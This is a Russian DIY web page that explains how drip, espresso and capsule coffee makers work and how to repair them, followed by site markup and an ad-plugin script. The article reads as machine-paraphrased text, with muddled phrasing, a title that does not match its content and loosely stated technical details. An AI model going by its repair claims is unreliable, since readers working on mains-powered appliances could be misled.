<p> В моделях эспрессо (иногда называют рожковыми) специальный рожок, куда накладывается кофе. Затем конструкция навинчивается на патрубок корпуса, с силой затягиваются ручки. Получается плотная таблетка, через которую бессильна протечь вода, лишись контур компрессора высокой мощности.</p>
<blockquote>
<p> Удается заварить отличный кофе, мало отличающийся от истинного напитка, полученного турками по общепринятым, традиционным методикам.</p>
</blockquote>
<p>Детально описываем устройство кофеварки, разновидности кофеварок, чтобы читатели представляли происходящее внутри. Зная особенности функционирования приборов, легко локализовать поломку. Основные виды неисправностей посетят ум автоматически, станет очевидным внутреннее устройство.</p>
<p><img src="/wp-content/uploads/2019/10/4eda3b2a22fcfca30d767987c5b17116.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="396" class="size-full aligncenter"></p>
<h3>Капельная кофеварка: принцип действия</h3>
<p>Пишем работу капельной кофеварки. Вода забирается емкостью через шланг, откачивается помпой. Проточный нагреватель выдает фиксированную мощность, скорость работы насоса согласована с выходной температурой. В умных кофеварках стоит датчик, контролирующий параметры среды.</p>
<p> Минуя трубку, горячая вода достигает верхнего отсека, снабженного фильтром, содержащего молотый кофе. Дозировка ведется согласно показаниям расходомера, либо временное реле помпы ограничивает продолжительность включения ТЭНа. Возможна регулировка.</p>
<p> Пружинный таймер работает, питая помпу через реле искрогашения, либо электронная плата отслеживает показания расходомера, в нужный момент времени прекращая подачу воды.</p>
<div class="stop">
<p>В некоторых случаях вовсе температура не отслеживается. Производится забор порции через обратный клапан. Затем нагревательный элемент за считаные секунды превращает жидкость в пар, струя устремляется по трубке вверх, заливая заварочный отсек, стекает в чашку.</p>
</div>
<p> Методика не позволит получить истинный кофе, привлекательна простотой осуществления. Кофеварка знает, сколько микродоз вмещает одна чашка. Простейший счетчик, выставленный вручную, управляет работой. Отсутствие воды в трубке для нового забора контролируется биметаллической пластиной.</p>
<p> В простейшем случае нагревательный элемент сразу работает над объемом воды, равным стандартной чашечке кофе.</p>
<p><img src="/wp-content/uploads/2019/10/f3f875e226b8971f5b9b38b42b1d2fb1.jpg" alt="Простая кофеварка из медных трубок своими руками" width="300" height="400" class="size-full aligncenter"></p>
<p>Капельная кофеварка отличается формой, напоминающей песочные часы, бессильна приготовить пенку капучино, латте. Самостоятельный ремонт кофеварок капельного типа прост. Внутри отыщем:</p>
<ul>
<li>нагревательный элемент;</li>
<li>помпа;</li>
<li>схема управления.</li>
</ul>
<p>Наличествует электронная начинка микросхем – присутствует импульсный блок питания, вырабатывающий постоянное напряжение требуемого номинала (+5, +12 В). Повышается КПД. Для измерения температуры используется биметаллическая пластина, ломающаяся крайне редко.</p>
<p> Обратный клапан легко проверим, продув в одном-другом направлении. Двигатель работает, управляемый временным реле (обыкновенная цепочка RC), реже видим расходомер, датчик уровня.</p>
<p> Помпа прозванивается, если двигатель коллекторный, действие повторяется для секций поочередно.</p>
<h3>Рожковая (эспрессо) кофеварка: принцип действия</h3>
<p>Ремонт рожковой кофеварки представляется наиболее сложным. Присутствует не помпа – компрессор, закачивающий воду под давлением в бойлер. Нагреватель стоит снаружи бака. Внешне напоминает утюг: ТЭН привальцован к стенке разборного бойлера. Для регуляции температуры стоит биметаллическая пластина, натяг датчика регулируется винтом минимум для двух положений.</p>
<p> Для заварки кофе используется температура 95 градусов Цельсия, получение пара потребует 127 градусов. Соответственно, контакт реле нагревательного элемента размыкается в нужный момент. Бойлер прочный, собран двумя половинками, выдерживает давление 20 атм без проблем. Вход оснащен обратным клапаном, дабы вода не уходила назад при температурном расширении, нагреве.</p>
<p><img src="/wp-content/uploads/2019/10/8645e1887ec048e12dada9f60a5fd282.jpg" alt="Простая кофеварка из медных трубок своими руками" width="300" height="400" class="size-full aligncenter"></p>
<p>Двигатель сделан выдавать фиксированную порцию воды. Рожковой кофеварка называется, поскольку кофе насыпается в чашку с длинной ручкой. Конструкция с натягом одевается на корпус, кофе трамбуется. Под давлением, нагнетаемым помпой, вода заполняет кружку. Кофеварки считаются лучшими, знатоки утверждают: рожковые модели позволят взять из зерен максимум вкуса, аромата.</p>
<p>Внутри рожковых кофеварок один двигатель, относится к помпе. Переключение тракта на подачу пара ведут вручную. Редко используется коллекторный мотор, помпа относительно маленькая, пропадает смысл городить огород, шума много.</p>
<p> Давление нагнетается поршнем (наподобие холодильного компрессора), для чего большого усилия развивать не требуется. Проще сэкономить медь, использовать асинхронный двигатель. Щетки места занимают немало.</p>
<p> Кофеварки рожкового типа оснащаются блоками питания двигателя, прочих элементов.</p>
<p>Дорогие модели двигатель содержат совместимый с инверторным управлением. Встречаются вентильные. Особенность рожковых моделей в наличии перепускного клапана бойлера. Дозируется давление, обеспечивая правильный процесс заваривания.</p>
<h3>Капсульные кофеварки: принцип действия</h3>
<p>Капсульные кофеварки мало отличаются от капельных. Внутрь устанавливается маленький контейнер, содержащий кофейный порошок, вручную зажимается прокалывающий механизм. После использования капсула сбрасывается автоматически, извлекается пользователем прибора.</p>
<p> Внутри движением потока жидкости заведует помпа, проточный водонагреватель поднимает температуру воды, достигая заданной. Иногда нет датчиков, просто помпа действует согласно таймеру. Скорость пропускания воды заранее просчитана. Остается подставить чашку.</p>
<p> Если неправильно дозируется вода, ищем источник питания двигателя помпы. Неисправна схема времени, как бы ни задавался интервал.</p>
<p>Ремонт кофеварки своими руками не слишком зависит от модели. Саеко, Gaggia, Nespresso, Rowenta, Spidem – отличаются деталями. Форма, расположение деталей, типы датчиков. Принцип действия везде остается прежним. Ремонт кофеварок Jura напоминает починку кофеварок Krups.</p>
<p>Осмотр начинается вдоль шнура по плате питания, если таковая имеется. Импульсный источник снабжен каскадом фильтров, диодный мост, ключевые транзисторы. Элементы до и после трансформатора осматриваются на предмет выгорания, прозваниваются.</p>
<blockquote>
<p> Проще сразу измерить выходное напряжение схемы, потом двигаться дальше. Помпу легче проверить отдельно. Перед этим посмотрите номинал напряжения, необходимый для питания, чтобы избежать казуса. При поломке помпы оценивается возможность намотки катушек статора.</p>
</blockquote>
<p> Есть шанс успешно выполнить операцию, новую деталь покупать не придется.</p>
<p>Источник: <span class="hidden-link" data-link="/media/kofevarki/remont-kofevarki-svoimi-rukami.html">https://VashTehnik.ru/kofevarki/remont-kofevarki-svoimi-rukami.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/prochee"><span>Прочее</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-107330-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-28">
						<meta itemprop="dateModified" content="2019-10-28">
						<a itemprop="url" href="/prochee/prostaya-kofevarka-iz-mednyh-trubok-svoimi-rukami.html" style="display:none">Простая кофеварка из медных трубок своими руками</a>
						<a itemprop="mainEntityOfPage" href="/prochee/prostaya-kofevarka-iz-mednyh-trubok-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Простая кофеварка из медных трубок своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prochee/snoubajk-iz-velosipednoj-ramy-i-lyzh-svoimi-rukami.html">Сноубайк из велосипедной рамы и лыж своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prochee/shvedskaya-stenka-svoimi-rukami.html">Шведская стенка своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prochee/yumoristicheskaya-samodelka-v-stile-hardkor-zont-s-gazovym-podogrevom-svoimi-rukami.html">Юмористическая самоделка в стиле хардкор — зонт с газовым подогревом своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prochee/antenna-harchenko-dlya-3g-modema-svoimi-rukami-varianty-ulichnogo-ispolneniya.html">Антенна харченко для 3g модема своими руками. варианты уличного исполнения</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prochee/4g-antenna-mimo-svoimi-rukami.html">4g антенна mimo своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Когда живешь вдалеке от вышек сотовой связи, даже элементарный звонок...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prochee/generator-vysokogo-napryazheniya-svoimi-rukami.html">Генератор высокого напряжения своими руками</a>
					</div>
					<div class="section-posts__item-text">
						   Прежде чем мы перейдём к описанию предлагаемого для сборки...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prochee/delaem-avtomobilnyj-obogrevatel-svoimi-rukami.html">Делаем автомобильный обогреватель своими руками</a>
					</div>
					<div class="section-posts__item-text">
						На самом деле собрать простой нагревательный элемент в домашних условиях...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 